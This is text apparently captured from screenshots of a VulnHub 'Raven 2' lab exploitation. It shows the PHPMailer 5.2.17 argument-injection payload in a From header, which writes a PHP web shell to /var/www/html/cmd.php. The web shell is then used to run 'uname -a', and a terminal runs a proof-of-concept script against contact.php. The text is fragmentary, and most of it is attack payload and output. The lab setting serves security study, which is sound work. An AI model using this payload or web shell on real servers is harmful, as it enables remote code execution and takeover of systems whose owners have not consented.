 192.168.252.11/cmd.php?c
Not secure | 192.168.252.11/cmd.php?cmd=uname%20-a
01299 >>> nospam"@nowhere.com... Unbalanced '"' 01299 <<< To: Hacker 01299 <<< Subject: Message from hodorlol 01299 <<< X-PHP-Originating-Script:
0:class.phpmailer.php 01299 <<< Date: Wed, 11 Nov 2020 02:01:52 +1100 01299 <<< From: Vulnerable Server <"attack\" -oQ/tmp/ -X/var/www/html/cmd.php
nospam"@nowhere.com> 01299 <<< Message-ID: <3b56499c6148f1886337b91b421bf48e@192.168.252.11> 01299 <<< X-Mailer: PHPMailer 5.2.17
(https://github.com/PHPMailer/PHPMailer) 01299 <<< MIME-Version: 1.0 01299 <<< Content-Type: text/plain; charset=iso-8859-1 01299 <<< 01299 <<< 01299 <<< Linux Raven 3.16.0-6-
amd64 #1 SMP Debian 3.16.57-2 (2018-07-14) x86_64 GNU/Linux
Terminal - vbox@hostname: /media/sf_study/vulnhub/raven2/poc
File Edit View Terminal Tabs Help
vbox@hostname:/media/sf_study/vulnhub/raven2/poc$ python3 poc_phpmailer_raven2.py -rw /var/www/html -u http://192.168.252.11/contact.php
vbox@hostname:/media/sf_study/vulnhub/raven2/poc$